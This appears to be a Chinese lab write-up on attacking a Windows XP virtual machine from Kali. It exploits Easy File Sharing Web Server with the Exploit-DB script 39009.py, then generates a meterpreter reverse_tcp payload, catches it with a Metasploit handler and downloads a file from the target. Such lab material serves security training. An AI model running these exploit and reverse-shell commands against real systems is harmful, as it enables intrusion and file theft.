文章目录

- 实验步骤

二、实验步骤



1:将解压好的easy file sharing web server 拖进xp中安装

2:在xp中打开easy file sharing



3:打开kali 输入ifconfig 并扫描位于同一网段下的存活的主机和其开放的端口



4:使用命令nmap -sV 192.168.179.131 扫描开放端口服务的版本信息

5:使用命令searchsploit easy file sharing 查找渗透模块



6:运行python脚本

路径:/usr/share/exploitdb/windows/remote/39009.py

命令:python /usr/share/exploitdb/windows/remote/39009.py 192.168.179.131 8080



7打开xp靶机即可看到计算器被调用了。

2:





在kali终端中输入msfvenom -p windows/meterpreter/reverse_tcp lhost =192.168.179.132(kali的ip) lport=5000 -f exe -o /home/kali/payload.exe

将生成的payload.exe 拖到xp虚拟机中





在kali终端中输入msfconsole打开metasploit

使用攻击模块,在kali终端中输入

Use exploit/multi/handler

Set payload windows/meterpreter/reverse_tcp

Set lhost 192.168.179.132

Set lport 5000

Exploit

在xp中运行生成的payload

Kali连接上xp



这里事先在xp的c盘下新建了一个名为hacker.txt文件

使用命令download c:\\test.txt



以root打开kali 在root中可以看到下载的test.txt文件

2598

2598

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?